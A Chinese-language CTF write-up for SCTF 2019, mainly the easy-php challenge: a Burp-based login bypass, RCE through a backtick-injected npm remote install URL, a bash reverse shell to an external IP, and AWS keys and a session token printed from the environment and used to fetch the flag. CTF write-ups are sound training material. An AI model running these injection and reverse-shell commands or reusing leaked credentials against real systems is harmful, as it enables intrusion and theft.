2019 sctf writeup
0x00 前言
做题最多,但是wp最简略和不全的一次,:)
0x01 easy-php
https://sctf2019.l0ca1.xyz/static/js/app.51c756bc2bea67226d9b.js

先从源代码中看一下路由信息1
2
3/main
/login
/upload
之后发现直接访问main路由,这个登录是可以绕过的
但是有一个问题就是,如何对js进行修改,方法如下
首先在burp中设置一下
之后使用burp进行抓包并注意点击如下选项即可
之后就可以对响应包进行修改了,把对应的requireLogin: !0修改为requireLogin: 0
之后访问到main界面

之后查到npm支持远程安装从而可以造成rce
1 | {"key":"abcdefghiklmn123","npm":["jquery","http://`whoami`.bjslfd.ceye.io/z3.git"]} |


之后直接反弹一个shell回来
1 | bash -i >& /dev/tcp/47.90.204.28/2333 0>&1 |

看到aws就联想到s3的一些问题
从本地环境变量读取到1
2
3
4AWS_ACCESS_KEY_ID=ASIA5CRTL2SNLRLBSRMQ
AWS_SECRET_ACCESS_KEY=QuqbcP2cl6uAPkSDH7qSP3bSMqHk7IwKVBTUhhn2
AWS_REGION=ap-northeast-1
AWS_SESSION_TOKEN=AgoJb3JpZ2luX2VjEIP//////////wEaDmFwLW5vcnRoZWFzdC0xIkYwRAIgUSeA5K2lfCSiSffkkkEI1K/UBr3ujuppACfia/nUalkCIB30VBYpXi/F+vsDuJQzdEX0TQuq2ukNArDLkIthFaOrKokCCLz//////////wEQABoMODk4ODI5NjM2NzYyIgz3SiwxjDyJfOaEcpEq3QE3r5fc6BCD7NBqaP47fjvrlIfN6+2nJ2OL87H5HXAfoDYmubETgltb4Pald7QjvWuXhaTLO1pc7EXHb3kM5gVnkbHLfeA3VVzmLfovKNHbkdQEsXBrTuBkNkyzLzZ/IT7o4oKliK5pQ9AtlwtjUAwMDjd0EHErkAocE3nZccgFk33XCJSYELNtyE9b8wMc/OazJJ6F1Ls3hooH32SUoTpEKf/LJGDK5y5GOxdKT59nDBEGJ87xWmciQZJHIRo+uLOabvlA693RBGPz9LnEASb4+4NAIVyxUDTamNb3qTC6i7joBTq1AVZTquczQh4EvFY/P+fL03/aOq21IbAQFttGqmVwrDJNc3W8E/B6cmvaIuR0xmsfHb+/bhncSXc1VjQsPv1ZiJv16P9gCpf9Y6Xnbp7nmy7yVIvmUnK3WZJgOXS/Amsu/kUbxJT4WxR4d4r3xz1UGqmZfw+0MwDkcxtLMvMSVG5FkwvjP5W0JFG41Tp+wLfSRmN992Fa++PA0RGC55tyh9sbot8aGhnniFHXPoTq45xuMgLyzfc=

此处token非常重要,一定要写进配置文件1
vim /root/.aws/credentials
之后下载flag即可1
aws s3 cp s3://static.l0ca1.xyz/flaaaaaaaaag/flaaaag.txt ./flag.txt --region ap-northeast-1

0x02 math-is-fun1
解题思路(math-is-fun2 也是这个payload,一打就通)
通过2来修改MathJax的配置,从而加载任意js文件,此时引入jsonp来实现xss。
1 | #coding:utf-8 |
0x03 Flag Shop
1 | import requests |